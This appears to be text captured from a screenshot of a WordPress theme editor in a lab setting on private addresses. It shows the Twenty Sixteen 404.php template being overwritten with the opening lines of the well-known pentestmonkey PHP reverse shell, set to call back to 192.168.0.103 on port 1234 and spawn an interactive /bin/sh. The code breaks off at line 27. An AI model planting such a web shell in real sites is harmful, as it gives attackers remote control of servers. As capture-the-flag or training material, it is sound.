 不安全 | 192.168.0.102/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
未同步
Example site 5 0 New
Howdy, webdevelope
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
WordPress 6.2.2 is available! Please update now.
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
Selected file content:
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '192.168.0.103'; // You have changed this
9 $port = 1234; // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies. Worth a try...
23 if (function_exists('pcntl_fork')) {
24 // Fork and have the parent process exit
25 $pid = pcntl_fork();
26
27 if ($pid == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)